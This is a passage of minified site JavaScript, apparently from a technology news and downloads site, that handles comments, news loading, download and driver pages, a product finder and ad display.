n(e,t,i){if(i){var n=new Date;n.setTime(n.getTime()+24*i*60*60*1e3);var a="; expires="+n.toGMTString()}else a="";document.cookie=e+"="+t+a+"; path=/"}function a(e){for(var t=e+"=",i=document.cookie.split(";"),n=0;n<i.length;n++){for(var a=i[n];" "==a.charAt(0);)a=a.substring(1,a.length);if(0==a.indexOf(t))return a.substring(t.length,a.length)}return null}function o(e){var t=w(window).scrollTop()+w(window).height();return w(e).offset().top+w(e).height()<=t}window.showPrettyDates=r,window.createCookie=n,window.readCookie=a,window.eraseCookie=function(e){n(e,"",-1)};var t=w(document),e={bot:/bot|googlebot|crawler|spider|robot|crawling/i.test(navigator.userAgent)};function s(){lazyLoadInstance=new LazyLoad({elements_selector:".b-lazy",class_loaded:"b-loaded",callback_loaded:function(e){760<w(window).width()&&0<w(".social-column").length&&(w("body.article .social-column").css({height:w("#content-header").height()+w(".cta").height()+(w(".articleBody").height()+250)}),w("body.news .social-column").css({height:w(".articleBody").height()-30}),w("social-column").trigger("sticky_kit:recalc"))}})}var l={init:function(){if(w.ajaxSetup({cache:!0}),s(),w(".back-to-top").click(function(e){e.preventDefault(),w("html, body").scrollTop(0)}),w(".btnShare").jqSocialSharer(),w(".rating_bar").each(function(e){w(this).css("width",w(this).data("score")+"%")}),w("#header-ts .header-top .right-links ul li.social.search").hover(function(){setTimeout(function(){w("#search_field").focus()},0)}),w(document).on("click",".softScroll",function(e){e.preventDefault();var t=w.isNumeric(w(this).data("speed"))?w(this).data("speed"):500;w("html, body").animate({scrollTop:w(this.hash).offset().top},t)}),w(".masthead ul.variation-1").parent().parent().addClass("SmallHead"),w(".masthead ul.variation-2").parent().parent().addClass("SmallHead"),w(".masthead ul.variation-3").parent().parent().addClass("SmallHead"),w(".masthead ul.variation-4").parent().parent().addClass("BigHead"),w(".masthead ul.variation-5").parent().parent().addClass("BigHead"),w(".masthead ul.variation-5a").parent().parent().addClass("SmallHead"),w(".blink").each(function(){var e=w(this);setInterval(function(){"hidden"==e.css("visibility")?e.css("visibility","visible"):e.css("visibility","hidden")},1200)}),w(".SideToggle").click(function(e){"#"==w(this).attr("href")&&e.preventDefault(),w(this).parent("li").toggleClass("open")}),w(".imgwrap").flexslider({animation:"slide",slideshowSpeed:5e3,pauseOnHover:!0,start:function(){w(".imgwrap .slides li").removeClass("hidden")}}),w.ajaxSetup({cache:!0}),l.AdBlock.init(),w("body").on("DOMSubtreeModified",".smoothAd",function(){var t=w(this),i=w(this).find("iframe:first");i.length&&(i.on("load",function(){var e=i.height();250==e&&t.css("max-height",e+"px")}),w("body").off("DOMSubtreeModified",".smoothAd"))}),w("#ts_section").length){var e=w("#ts_section").val();switch(e){case"index":case"top-stories":this.Home.init();break;case"story-preview":case"story":this.Story.init();break;case"downloads":case"download_category":case"download":case"download_new":case"download-preview":case"download_similar":this.DownloadsSection.init(e);break;case"drivers":case"driver":case"driver_essential":case"driver-preview":this.DriversSection.init(e);break;case"product-finder":case"pf_category":case"pf_product":this.ProductFinder.init(e);break;case"reviews":case"reviews_category":case"reviews_subcategory":case"review":case"review-preview":case"bestof":this.ReviewsSection.init(e);break;case"guides":case"guides_category":case"guides_subcategory":case"guide":case"article":this.FeaturesSection.init(e);break;case"gallery_by_review":this.Mediagallery.init(e);break;case"forum":this.Forum.init(e);break;case"trivias":case"trivia":case"trivia-preview":this.Trivia.init(e)}}},Slide:{init:function(){w(".slide-sort-selector ul li.active").ready(function(){w(".slide-sort-selector ul li.active").each(function(){var e=w(this).position(),t=w(this).outerWidth(!1),i=e.left+Math.floor(t/2)-3;w(this).parent("ul").children("li.indicator").css({left:i+"px"})})})},animate:function(e,t){e.preventDefault();var i=t.position(),n=t.outerWidth(!1),a=i.left+Math.floor(n/2)-3;t.parent().addClass("active").siblings().removeClass("active").closest("ul").children("li.indicator").animate({left:a+"px"},500,function(){})}},SocialColumn:{init:function(){w(window).on("load",function(){w("social-column").trigger("sticky_kit:recalc"),w(window).resize(function(){w("social-column").trigger("sticky_kit:recalc")})}),this.afterResize()},afterResize:function(){w(window).afterResize(function(){if(760<w(window).width()){w("body.article .social-column").css({height:w("#content-header").height()+w(".cta").height()+(w(".articleBody").height()+250)}),w("body.news .social-column").css({height:w(".articleBody").height()-30});var e=0;if(w("body").hasClass("news")){var t=+w(".articleBody").height();t<320?w(".tags").hide():t<400?w(".tags").css({"max-height":"96px",overflow:"hidden"}):e=1}else e=1;1==e&&w(".scroll").stick_in_parent({parent:".social-column",offset_top:110})}else w("body.article .social-column").css({height:35,"margin-bottom":25}),w("body.news .social-column").css({height:35,"margin-bottom":25}),w(".scroll").trigger("sticky_kit:detach")},!0,100)}},Alerts:{init:function(){window.refreshAlerts=!0,t.on("mouseenter",".login .loggedin",function(){var n=w("#alerts_list"),e=w("#alerts_loading");if(!window.refreshAlerts)return!1;w.ajax({global:!1,url:"/community/account/alerts-popup",data:{_xfToken:window._xf_token||XF.config.csrf,_xfResponseType:"json"},beforeSend:function(){window.refreshAlerts=!1,e.show(),n.html("<p>Loading&hellip;</p>")},success:function(e){e.templateHtml=e.templateHtml.replace("\n","").replace("\t","").trim();var t,i=w(e.templateHtml);i.find("[src],[href]").each(function(){t=w(this).attr("src")?"src":"href",w(this).attr(t).indexOf("://")<0&&w(this).attr(t,"/community/"+w(this).attr(t))}),n.html(i)},complete:function(){e.hide(),w("#alerts_count").fadeOut(300,function(){w(this).remove()})},error:function(){n.html("<p>An error ocurred.</p>")},dataType:"json"}),setTimeout("window.refreshAlerts = true;",6e4)}),t.on("click","#alerts_list .list_item",function(e){"a"!=e.target.nodeName.toLowerCase()&&(window.location=w(this).find("h3 a:last").attr("href"))})}},Search:{_search:"",init:function(){var e=this,t=w('<input autofocus="autofocus" type="text" name="q" id="q" class="text" placeholder="what are you looking for?" value="" />');w(".search").mouseenter(function(){e._search&&void 0!==e._search||(e._search=""),t.val(e._search),w(".search_form").append(t),t.focus()}),w(".search").click(function(){t.focus()}),w(".search").mouseleave(function(){e._search=t.val(),t.remove()})}},AdBlock:{init:function(){"undefined"==typeof blockAdBlock?l.AdBlock.loadExtraAds():blockAdBlock.onDetected(l.AdBlock.loadExtraAds)},loadExtraAds:function(){w(".tshoop").each(function(){var t=w(this);t.attr("data-type")&&w.ajax({type:"POST",url:t.attr("data-url"),data:{type_ad:t.attr("data-type"),loc:t.attr("data-loc")},success:function(e){t.html(e),t.show(),t.attr("data-hide")&&w(t.attr("data-hide")).hide()},error:function(e){}})})}},Home:{_page:1,_news_type:"",_mode_news:"",_gaq:[],init:function(){var i=this;t.on("click","#read_more",function(e){e.preventDefault(),i.loadNews("","",!0)}),l.Slide.init(),w(".slide-sort-selector .post-type-selector li a").click(function(e){if(w(this).closest("li").hasClass("active"))return!1;var t=w(this).attr("href").replace("#","");"/trending/"!=t?("trending"==t?w(".slide-sort-selector .layout-selector").fadeOut(500):w(".slide-sort-selector .layout-selector").fadeIn(500),w(".grid-section2").remove(),i.loadNews(t,a("view_news")),l.Slide.animate(e,w(this)),e.preventDefault()):location.href=t}),w(".slide-sort-selector .layout-selector li a").click(function(e){if(w(this).closest("li").hasClass("active"))return!1;var t=w(this).attr("href").replace("#","");n("view_news",t,365),w(".grid-section2").remove(),i.loadNews("latest_news",t),l.Slide.animate(e,w(this))})},loadNews:function(e,t,i){var n=this,a=w(".news_container"),o=w('<div class="loading">Loading</div>').fadeTo(0,.5);if(i?(n._news_type="latest_news",w("#read_more").addClass("waiting"),n._page++):(n._page=1,n._news_type=void 0===e?"latest_news":e,n._mode_news=void 0===t?"headline":t,"latest_news"==n._news_type?w("#read_more").show():w("#read_more").hide(),a.filter(":first").prepend(o)),n._gaq){var s=n._news_type;"latest_news"==n._news_type&&"headline"==n._mode_news?s+="_page_"+n._page:"latest_news"==n._news_type&&"full"==n._mode_news&&(s+="_full"),n._gaq.push(["_trackPageview",window.location.pathname+"#"+s,"clicked"])}w.ajax({type:"POST",data:{mode_news:n._mode_news,news_type:n._news_type,page:n._page},url:"/index.php?action="+n._news_type,contentType:"application/x-www-form-urlencoded;charset=UTF-8",error:function(e){alert("An error occurred, please try again."),w("#read_more").removeClass("waiting"),o.remove()},success:function(e){i?(w(".post-list article:last").addClass("next_page"),w("#read_more").removeClass("waiting"),a.filter(":last").append(e),w(".post-list article.next_page:last + article").addClass("new_page"),w("html,body").animate({scrollTop:w(".next_page:last").next("article").offset().top-120},500)):(o.remove(),a.filter(":not(:first)").closest(".wrapper").remove(),a.html(e)),"full"==n._mode_news&&"trending"!=n._news_type?(w(".comments-pager").removeClass("hidden"),w("#read_more").addClass("hidden"),a.addClass("fullview")):"trending"!=n._news_type&&(w("#read_more").removeClass("hidden"),w(".comments-pager").removeClass("hidden"),a.removeClass("fullview"),5==n._page&&w("#read_more").addClass("hidden")),"trending"==n._news_type&&(w("#read_more, .comments-pager").addClass("hidden"),a.removeClass("fullview")),r(),lazyLoadInstance&&lazyLoadInstance.update()}})}},Story:{init:function(){l.SocialColumn.init(),t.on("click","#mobComBut a",function(e){e.preventDefault(),w("#comments").show(),w("html,body").animate({scrollTop:w("#comments").offset().top-140},500),w(this).parent().parent("#mobComBut").hide()}),w("ul.social-widget li.social.comments").on("click",function(e){w("#mobComBut a.ComBut").trigger("click")}),w("div.comment-count-block > a").on("click",function(e){w("#mobComBut a.ComBut").trigger("click")}),"#commentsOffset"==window.location.hash&&w(window).width()<=768&&(w("#mobComBut a.ComBut").hide(),w("#mobCom_load_more").show(),w("#mobComBut a.ComBut").trigger("click")),e.bot||"#comment_"!=window.location.hash.substring(0,9)||(this._comment_id=window.location.hash,this._loadCommentsByHash=!0,l.StoryComments.loadComments()),w(window).scroll(function(){l.StoryComments.loadComments()}),this.init_comments("story"),l.AddView.execute()},init_comments:function(e){var r,l;window.insertNewsComment=function(){if(0<w("#message").val().length){w("#news_comments");var o=w("#post_new_comment"),s=o.text();story_table=!1,n_rows=w("#div_comments").length<1?(story_table=!0,0):w("#div_comments .comment").length,o.find("span").html("&hellip;"),o.attr("disabled","disabled"),watch_state=w("#thread_subscribe_email:checked").is(":checked")?"watch_email":w("#thread_subscribe:checked").is(":checked")?"watch_no_email":"",w.ajax({type:"POST",data:{message:w("#message").val(),category:w("#category").val(),urll:w("#urll").val(),story:w("#story").val(),ajax:!0,watch_state:watch_state,row:n_rows,story_table:story_table,_xfToken:window._xf_token||XF.config.csrf},url:"/index.php?action=newpost",contentType:"application/x-www-form-urlencoded;charset=UTF-8",error:function(e){o.find("span").text(s),o.removeAttr("disabled"),alert("An error occurred, please try again.")},success:function(e){var t,i,n;e=w(e),o.find("span").text(s),o.removeAttr("disabled"),w("#message").val(""),t=w("#message"),i=w("#post_new_comment"),n=i.find("span"),i.attr("data-text",i.text()),t.attr("disabled","disabled"),i.attr("disabled","disabled"),n.html("Please wait <strong>15</strong>s&hellip;"),l=14,r=setInterval("countDelay()",1e3),e.find(".bbCodeBlock-expandLink").remove(),w("#div_comments").length<1?w("#comments").prepend(e):(w("#div_comments").append(e),n_comments=w("#n_comments").text(),w("#n_comments").html(parseInt(n_comments)+1)),w("html,body").animate({scrollTop:e.offset().top-92},500),e.delay(500).fadeTo(500,1);var a=w('<p class="message">Comment added succesfully.</p>');a.hide(),w("#message").before(a),a.delay(500).slideDown(500),"1"==w("#isSponsored").val()&&tldr.click(tldr.CLICK_TYPE.comment)}})}else alert("Please insert a comment.")},window.countDelay=function(){var e=w("#message"),t=w("#post_new_comment"),i=t.find("strong"),n=t.find("span");if(0==l)return w("#news_comments").find(".message").slideUp(500,function(){w(this).remove()}),e.removeAttr("disabled"),t.removeAttr("disabled"),n.text(t.attr("data-text")),void clearInterval(r);i.text(l),l--},t.on("change","#thread_subscribe",function(e,t){w(this).is(":checked")?w("#thread_subscribe_email").attr("checked","checked").removeAttr("disabled"):w("#thread_subscribe_email").removeAttr("checked").attr("disabled","disabled")}),t.on("click",".opt_reply",function(e){e.preventDefault(),post_id=w(this).attr("id").substring(6),w.ajax({type:"POST",url:"/index.php?action=reply",data:{post_id:post_id},success:function(e){msg=w("#message").val()+e,w("#message").val(msg),w("#message").focus()},error:function(e){alert("An error occurred, please try again.")}})}),t.on("click",".opt_like",function(e){e.preventDefault(),post_id=w(this).attr("id").substring(5),post_n=w(this).attr("href").substring(9);var t=w(this),i=t.html();w.ajax({type:"POST",url:"/index.php?action=like",data:{post_id:post_id,story:w("#story").val(),type:i,post_n:post_n},success:function(e){el_like=t.closest("div.comment").find(".comment_likes"),el_like.html(e),"Like"==t.html()?t.html("Unlike"):t.html("Like"),el_like.fadeOut(0).delay(100).fadeIn(500)},error:function(e){alert("An error occurred, please try again.")}})})}},StoryComments:{_page:1,_loading:!1,_loadCommentsByHash:!1,_comment_id:"",loadComments:function(){_self=this;var t=w("#numCom").val(),i={backgroundColor:"#fdfce5",border:"10px solid #fdfce5",marginLeft:"-10px"},e=w("#url_comments").val();if(1==_self._page&&!_self._loading&&0<t){if((n=w("nav.page-nav")).length<=0)var n=w("#mainContentEnd");(_self._loadCommentsByHash||n&&o(n))&&(w("#load_more").show().addClass("waiting"),_self._loading=!0,w.ajax({type:"GET",url:e,success:function(e){w("#div_comments").append(e),_self._page++,_self._loading=!1,w("#load_more").hide(),t<=50&&w("#load_more").hide(),r(),_self._comment_id&&(50<_self._comment_id.substring(9)?(w("html,body").animate({scrollTop:w("#comment_50").offset().top-80},100),_self.init()):(w("html,body").animate({scrollTop:w(_self._comment_id).offset().top-80},500),w(document).find(_self._comment_id).css(i))),_self.cutQuotesComments()}}))}else if(2==_self._page&&!_self._loading&&50<t){n=w(".comment").eq(-10);if(_self._loadCommentsByHash||n&&o(n)){w("#load_more").show().addClass("waiting"),_self._loading=!0;var a="2";e.indexOf("page")<0&&(a+="/"),w.ajax({type:"GET",url:e+a,success:function(e){w("#div_comments").append(e),_self._page++,_self._loading=!1,w("#load_more").hide(),r(),_self._comment_id&&50<_self._comment_id.substring(9)&&(w("html,body").animate({scrollTop:w(_self._comment_id).offset().top-80},500),w(document).find(_self._comment_id).css(i)),_self.cutQuotesComments()}})}}},cutQuotesComments:function(){var n;w(".bbCodeBlock-expandLink").remove();var e=w(".commentText blockquote");w.each(e,function(e,t){if(110<(n=w(this)).outerHeight())if(n.hasClass("with"))if(n.hasClass("open"))i="<div class='showcommentsquotes'><a class='morecommentquotes' href='javascript:void(0);'>Collapse </a></div>";else i="<div class='showcommentsquotes'><a class='morecommentquotes' href='javascript:void(0);'>Expand quote </a></div>";else{n.css({"max-height":"100px",overflow:"hidden"});var i="<div class='showcommentsquotes'><a class='morecommentquotes' href='javascript:void(0);'>Expand quote </a></div>"}w(i).insertAfter(n)}),w(".morecommentquotes").click(this.openCloseQuotesComments)},openCloseQuotesComments:function(){var e=w(this).closest(".showcommentsquotes").prev();e.hasClass("with")||e.addClass("with"),e.hasClass("open")?(e.css({"max-height":"100px",overflow:"hidden"}),e.removeClass("open"),w(this).html("Expand quote")):(e.removeAttr("style"),e.addClass("open"),w(this).html("Collapse"))}},DownloadsSection:{init:function(e){switch(e){case"downloads":this.Dw_Home.init();break;case"download_category":this.Dw_Category.init();break;case"download":case"download_new":case"download-preview":case"download_similar":this.Download.init()}},Dw_Home:{_page:1,_sort:"date",init:function(){var t=this;w("#more_downloads").click(function(e){e.preventDefault(),t.loadDownloads("",!0)})},loadDownloads:function(e,t){var i=this,n=w("#downloads_list"),a=w('<div class="loading">Loading</div>').fadeTo(0,.5);t?(i._page++,w("#more_downloads").addClass("waiting")):(i._page=1,i._sort=void 0===e?"date":e,n.prepend(a)),w.ajax({type:"POST",data:{sort:i._sort,page:i._page},url:"/downloads.php?action=downloads",contentType:"application/x-www-form-urlencoded;charset=UTF-8",error:function(e){alert("An error occurred, please try again."),w("#more_downloads").removeClass("waiting"),a.remove()},success:function(e){t?(n.find(".li_download:last").addClass("next_page"),w("#more_downloads").removeClass("waiting"),n.append(e),n.find(".next_page:last").next(".li_download").addClass("new_page"),0<n.find(".new_page:last").length&&w("html,body").animate({scrollTop:n.find(".new_page:last").offset().top-120},500)):(a.remove(),n.html(e)),3==i._page&&w(".post-load-more").addClass("hidden")}})}},Dw_Category:{init:function(){_self=this,_self.downloads_page=1,w("#filter_categories #alternative_category").change(function(e){_self.downloads_page=1,_self.loadDownloads()})},loadDownloads:function(){var e=w("#filter_categories #alternative_category").val(),t=w('<div class="loading">Loading</div>').fadeTo(0,.5),i=w("#downloads_list");w.ajax({url:document.URL,data:{alternative_category:e},beforeSend:function(){i.append(t),1==_self.downloads_page&&w("#load_more").show()},success:function(e){i.html(e),w(e).filter("li").length<20&&w("#load_more").hide()},complete:function(){t.remove(),w(".comments-pager").hide()},dataType:"html"})}},Download:{init:function(){var t=this;l.Slide.init(),w.getScript("https://www.techspot.com/css/js/jquery.color.js"),w("#dw_vote").on("click",function(e){e.preventDefault(),vote=w("#vote").val(),1<=vote&&vote<=5?w.ajax({type:"POST",url:"/downloads.php?action=vote",data:{id:w("#download_id").val(),vote:vote},success:function(e){el=w("#userRating"),w(e).filter("#msgVote").hasClass("voteError")?el.append(w(e).filter("#msgVote")):(el.html(e),el.fadeOut(0).delay(100).fadeIn(500))},error:function(e){alert("An error occurred, please try again.")}}):(html="<div id='msgVote' class='voteError'>Please select your rating.</div>",el=w("#userRating"),0<el.find(".voteError").length?el.find(".voteError").replaceWith(html):el.append(html))}),w("#download_open_options").on("click",function(e){e.preventDefault(),w(".download_options").animate({"background-color":"#B7CEE8"},{duration:250}).animate({"background-color":"#DBE6F4"},{duration:250})}),w('.softScroll[href="#specs"]').on("click",function(e){e.preventDefault(),w(".specs").animate({"background-color":"#dbe6f4"},{duration:250}).animate({"background-color":"#FFFFFF"},{duration:3500})});var i=w("#ts_section").val(),n=w("#overlay_type").val();2!=n?0==w(".download_options ul li a").length?w(".download_button").on("click",function(e){w(".download-warning").length?w(".download-warning input#check-warning").is(":checked")?w("#download_url").val()&&("download-preview"==i&&1==n?(e.preventDefault(),t.download_now(w("#download_url").val())):window.location.href=w("#download_url").val()):(e.preventDefault(),w(".download-warning").addClass("alert")):"download-preview"==i&&1==n&&(e.preventDefault(),t.download_now(w(this).attr("href")))}):w(".download_options ul li a").on("click",function(e){w(".download-warning").length?w(".download-warning input#check-warning").is(":checked")?"download-preview"==i&&1==n&&(e.preventDefault(),t.download_now(w(this).attr("href"))):(e.preventDefault(),w(".download-warning").addClass("alert")):"download-preview"==i&&1==n&&(e.preventDefault(),t.download_now(w(this).attr("href")))}):(w(".download_button").on("click",function(e){w(".download-warning").length?w(".download-warning input#check-warning").is(":checked")?"download-preview"==i&&(e.preventDefault(),t.download_now(w("#download_url").val())):(e.preventDefault(),w(".download-warning").addClass("alert")):(e.preventDefault(),t.download_now(w(this).attr("href")))}),w(document).on("click",".download_options ul li a",function(e){e.preventDefault();var t=w(this).attr("href");downloadTimeout=setTimeout('location.href="'+t+'"',8e3),w("#now_downloading").show(),w("#now_downloading").animate({"background-color":"#B7CEE8"},{duration:250}).animate({"background-color":"#FFF"},{duration:250})})),w(".download-warning input#check-warning").on("click",function(e){w(".download-warning input#check-warning").is(":checked")&&(w("#download_url").val()?"download-preview"!=i||1!=n&&2!=n?window.location.href=w("#download_url").val():t.download_now(w("#download_url").val()):(w(".download_options").animate({"background-color":"#B7CEE8"},{duration:250}).animate({"background-color":"#DBE6F4"},{duration:250}),w(".download_options .options").html("Click to start your download:")))});var e=document.querySelector("#dw_description");e.offsetHeight<e.scrollHeight||e.offsetWidth<e.scrollWidth||(w("#dw_description").removeClass("long_description"),w("#showAllDwDesc").remove()),w("#showAllDwDesc").click(function(e){var t=w("#dw_description");t.hasClass("long_description")?(t.removeClass("long_description"),w(this).html('<a class="more_description_dw" href="javascript:void(0);">Show less</a>')):(t.addClass("long_description"),w(this).html('<a class="more_description_dw" href="javascript:void(0);">Read more</a>'),w("html,body").animate({scrollTop:w(".dl-tabs .tabbar").offset().top-100},500))}),w("a[href='#whatsnew']").click(function(e){e.preventDefault();var t=w("#whatsnew");t.offset().top,t.height();if(w("#dw_description").isChildOverflowing("#whatsnew")){var i=w("#dw_description");i.hasClass("long_description")&&(i.removeClass("long_description"),w("#showAllDwDesc").html('<a class="more_description_dw" href="javascript:void(0);">Show less</a>'))}w("html,body").animate({scrollTop:w("#whatsnew").offset().top-100},500)})},download_now:function(e){var t=w("<div class='mask' />").css({position:"fixed",background:"#000",opacity:.5,top:0,bottom:0,left:0,right:0,zIndex:2999});t.appendTo("body");var i=w("<div class='overlay' />").css({position:"fixed",top:"100px",bottom:"50px",width:"100%",zIndex:3e3});i.appendTo("body");var n=w("<div id='contentOverlay' class='wrapper' />").css({background:"#fff",height:"100%",paddingTop:"30px",overflowY:"auto"});i.append(n);var a=w('<div class="loading">Loading</div>').fadeTo(0,.5);n.append(a),w.ajax({type:"POST",url:e,contentType:"application/x-www-form-urlencoded;charset=UTF-8",error:function(e){alert("An error occurred, please try again."),i.trigger("click")},success:function(e){n.html(e),s(),2==w("#overlay_type").val()&&(w(".download_options").animate({"background-color":"#B7CEE8"},{duration:250}).animate({"background-color":"#DBE6F4"},{duration:250}),w(".download_options .options").html("Click to start your download:"))}}),i.on("click",function(e){w(e.target).closest("#contentOverlay").length||(i.remove(),t.remove(),"undefined"!=typeof downloadTimeout&&clearTimeout(downloadTimeout))}),t.on("click",function(){i.trigger("click")})}}},DriversSection:{init:function(e){switch(e){case"drivers":this.Dr_Home.init();break;case"driver":case"driver_essential":case"driver-preview":this.Driver.init()}},Dr_Home:{_page:1,_sort:"date",init:function(){var t=this;w("#more_drivers").click(function(e){e.preventDefault(),t.loadDrivers("",!0)})},loadDrivers:function(e,t){var i=this,n=w("#downloads_list"),a=w('<div class="loading">Loading</div>').fadeTo(0,.5);t?(i._page++,w("#more_drivers").addClass("waiting")):(i._page=1,i._sort=void 0===e?"date":e,n.prepend(a)),w.ajax({type:"POST",data:{sort:i._sort,page:i._page},url:"/driverController.php?action=drivers",contentType:"application/x-www-form-urlencoded;charset=UTF-8",error:function(e){alert("An error occurred, please try again."),w("#more_drivers").removeClass("waiting"),a.remove()},success:function(e){t?(n.find(".li_download:last").addClass("next_page"),w("#more_drivers").removeClass("waiting"),n.append(e),n.find(".next_page:last").next(".li_driver").addClass("new_page"),0<n.find(".new_page:last").length&&w("html,body").animate({scrollTop:n.find(".new_page:last").offset().top-120},500)):(a.remove(),n.html(e)),3==i._page&&w(".post-load-more").addClass("hidden")}})}},Driver:{description_loaded:!1,similars_loaded:!0,init:function(){var i=this;w.getScript("https://www.techspot.com/css/js/jquery.color.js"),w(".dl-tabs .tabbar .see_related").click(function(e){e.preventDefault(),w(".slide-sort-selector .post-type-selector li#similar-soft a").trigger("click"),w("html,body").animate({scrollTop:w(".slide-sort-selector .post-type-selector li#similar-soft a").offset().top-100},500)}),l.Slide.init(),w("#ts_section").length&&"driver_similar"==w("#ts_section").val()?this.similars_loaded=!0:this.description_loaded=!0,w(".slide-sort-selector .post-type-selector li a").click(function(e){e.preventDefault();var t=w(this).parent().attr("slider");if(w(this).closest("article").find(".ps-item").addClass("hide"),w(this).closest("article").find("#"+t).removeClass("hide"),w(this).closest("li").hasClass("active"))return!1;"similar-soft"==w(this).closest("li").attr("id")?(w("#sim-soft").removeClass("hidden"),w("#pub-desc").addClass("hidden"),i.similars_loaded||w.ajax({type:"POST",data:{id:w("#driver_id").val()},url:"/driver.php?action=similars",contentType:"application/x-www-form-urlencoded;charset=UTF-8",error:function(e){alert("An error occurred, please try again.")},success:function(e){w("#sim-soft ul").html(e),i.similars_loaded=!0}})):"pub-description"==w(this).closest("li").attr("id")&&(w("#pub-desc").removeClass("hidden"),w("#sim-soft").addClass("hidden"),i.description_loaded||w.ajax({type:"POST",data:{id:w("#driver_id").val()},url:"/driverController.php?action=description",contentType:"application/x-www-form-urlencoded;charset=UTF-8",error:function(e){alert("An error occurred, please try again.")},success:function(e){w("#pub-desc").html(e),i.description_loaded=!0}})),l.Slide.animate(e,w(this))}),w("#download_open_options").click(function(e){e.preventDefault(),w(".download_options").animate({"background-color":"#B7CEE8"},{duration:250}).animate({"background-color":"#DBE6F4"},{duration:250})})}}},ProductFinder:{init:function(e){switch(e){case"product-finder":this.PF_Home.init(),this.ProductsFilter.init();break;case"pf_category":this.Category.init(),this.ProductsFilter.init();break;case"pf_product":this.Product.init()}},ProductsFilter:{init:function(){this.sendFilterTimer=null,this.products_page=1,this.context=w("#filter_products"),this.attachEvents(this.context)},attachEvents:function(i){var n=this;w(".open_filter",i).click(function(e){e.preventDefault();var t=w(w(this).attr("href"),i);w(this).toggleClass("active"),t.toggleClass("active").appendTo(w(i)),t.hasClass("active")&&t.find("input:first, select:first").focus(),w(this).closest("li").toggleClass("blue"),w(this).closest("li").toggleClass("grey"),n.products_page=1,n.loadProducts()}),w(".sorter .open",i).click(function(e){e.preventDefault(),w(".sorter > ul").fadeToggle(200)}),w(".sorter > ul a",i).click(function(e){e.preventDefault(),n.products_page=1,w("#sort").val(w(this).data("sort")),w("#sorted_by").text(w(this).text()),n.loadProducts(),w(this).closest("ul").fadeOut(300)}),w(".filter .remove",i).click(function(e){e.preventDefault();var t=w(this).closest(".filter").removeClass("active").attr("id");w('[href="#'+t+'"]',i).removeClass("active"),w('[href="#'+t+'"]',i).closest("li").toggleClass("blue"),w('[href="#'+t+'"]',i).closest("li").toggleClass("grey"),n.products_page=1,n.loadProducts()}),w("#go_back_search").click(function(e){e.preventDefault(),w("#productsearch").val(""),w("#form_search").trigger("submit")}),w("#form_search").submit(function(e){e.preventDefault(),i.find(".active").each(function(){w(this).removeClass("active"),w(this).closest("li").toggleClass("blue"),w(this).closest("li").toggleClass("grey")}),w("#sort").val(""),""!=w("#productsearch").val()?w("#results_header").text("Search Results for: "+w("#productsearch").val()):w("#results_header").text(w("#results_header").data("text")),n.products_page=1,n.loadProducts(1)}),w("input, select",i).change(function(e){n.products_page=1,n.loadProducts()}),w("#load_more").click(function(e){e.preventDefault(),n.products_page++,5<=n.products_page&&w(this).hide(),w(this).addClass("waiting"),n.loadProducts(1,!1,function(){w("#load_more").removeClass("waiting")})}),w(".filter_sc","#filter_subcategories").click(function(e){e.preventDefault(),w(this).toggleClass("active"),include=w(this).hasClass("active"),w(this).closest("li").toggleClass("blue checked"),w(this).closest("li").toggleClass("grey"),key=w(this).attr("href").substr(1),subcategories=w("#subcategories").val(),arrSubcategories=subcategories.split(","),index=w.inArray(key,arrSubcategories),0<=index?include||arrSubcategories.splice(index,1):include&&arrSubcategories.push(key),arrSubcategories.sort(),subcategories=arrSubcategories.join(","),w("#subcategories").val(subcategories),""!=subcategories&&(n.products_page=1,n.loadProducts())})},loadProducts:function(e,o,s){var r=this;o=null==o||o,e=e||500,clearTimeout(this.sendFilterTimer),this.sendFilterTimer=setTimeout(function(){var i=w(".post-list-product"),e=w(".active input, .active select",this.context);""!=w("#productsearch").val()?(w(".sorter").hide(),e=e.add(w("#productsearch"))):w(".sorter").show(),""!=w("#subcategories").val()&&(e=e.add(w("#subcategories"))),""!=w("#sort").val()&&(e=e.add(w("#sort"))),w("#filter_score").closest("div").is(":visible")&&""!=w("#score_min").val()&&(e=e.add(w("#score_min"))),w("#filter_price").closest("div").is(":visible")&&(""!=w("#price_1").val()&&(e=e.add(w("#price_1"))),""!=w("#price_2").val()&&(e=e.add(w("#price_2")))),w("#filter_date").closest("div").is(":visible")&&""!=w("#date_min").val()&&(e=e.add(w("#date_min"))),w(".best_of").hasClass("active")&&(e=e.add(w('<input name="best_of" value="1" />')));var t=e.serialize();t+=(t.length?"&":"")+"page="+r.products_page;var n=w('<div class="loading">Loading</div>').fadeTo(0,.5),a="";if(w("#ts_section").length&&"product-finder"==w("#ts_section").val()&&""!=w("#productsearch").val())a="?action=pf_search";w.ajax({url:document.URL+a,data:t,beforeSend:function(){i.append(n),1==r.products_page&&w("#load_more").show()},success:function(e){var t=!!(e=w.trim(e)).length;o?i.html(e):i.append(e),w(e).filter("li").length<20&&w("#load_more").hide(),w("#results_message").toggleClass("hidden",t)},complete:function(){n.remove(),s&&s.call(),w(".products-pager").hide()},dataType:"html"})},e)}},PF_Home:{init:function(){}},Category:{init:function(){}},Product:{init:function(){var t=this;this.reviews_page=1,this.reviews_type="all",w("ul","#pros_cons").equalHeights(),w(".expand","#pros_cons").click(function(e){e.preventDefault();var t=w("#pros_cons");t.toggleClass("collapsed"),w("ul",t).css("height","auto").equalHeights();var i=w(this).text();w(this).text(w(this).data("alt-label")),w(this).data("alt-label",i),w("html,body").animate({scrollTop:w("#pros_cons").offset().top-15},500)}),w("#load_more").click(function(e){e.preventDefault(),t.reviews_page++,5<=t.reviews_page&&w(this).hide(),w("#load_more").addClass("waiting"),t.loadReviews(t.reviews_page,t.reviews_type,!1,function(){w("#load_more").removeClass("waiting")})})},loadReviews:function(e,t,i,n){e=e||1,t=t||"all",i=null==i||i;var a=w(".reviews_list"),o=w('<div 